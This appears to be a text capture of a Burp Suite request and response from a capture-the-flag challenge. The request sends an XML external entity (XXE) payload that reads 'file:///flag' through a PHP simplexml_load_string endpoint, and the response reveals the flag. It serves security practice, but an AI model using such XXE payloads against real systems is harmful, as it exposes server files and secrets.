 请求
原始 参数 头 十六进制 XML U2C
GET /simplexml_load_string.php HTTP/1.1
Host: challenge.qsnctf.com:31853
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 173
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe
[
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<root><name>&xxe;</name></root>
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Host: challenge.qsnctf.com:31853
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
flag{c518a1144a9d4e8a8e45c9ff5fad0df9}